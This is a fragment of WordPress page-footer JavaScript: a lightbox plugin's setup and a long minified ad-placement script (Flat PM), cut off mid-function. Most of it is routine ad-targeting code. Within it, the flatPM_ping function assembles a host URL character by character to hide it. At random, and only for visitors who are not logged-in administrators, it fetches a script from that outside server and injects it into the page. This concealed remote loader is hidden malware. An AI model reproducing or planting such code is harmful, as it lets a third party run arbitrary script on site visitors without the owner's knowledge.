                  <script type='text/javascript' src='/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.1.5' id='wpdiscuz-combo-js-js'></script> 
                  <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script> 
                  <script type='text/javascript' id='jquery-fancybox-js-after'>

                  var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
                  if(typeof easy_fancybox_handler==='undefined'){
                  var easy_fancybox_handler=function(){
                  jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
                  /* IMG */
                  var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
                  jQuery(fb_IMG_select).addClass('fancybox image');
                  var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
                  fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
                  jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
                  /* YouTube */
                  jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
                  jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
                  jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
                  };
                  var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
                  jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
                  jQuery(easy_fancybox_auto);
                  </script> 
                  <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script> 
                  <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script> 
                  <script type="text/javascript">

                  /*<![CDATA[*/
                  jQuery(document).ready(function($){
                  $('.link').replaceWith(function(){
                  var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
                  target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
                  title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
                  style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
                  rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : ' rel="noopener"',
                  cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
                  cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
                  return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '</a>';
                  });
                  });
                  /*]]>*/
                  </script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
                  detector</ins> 
                  <script>

                  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var 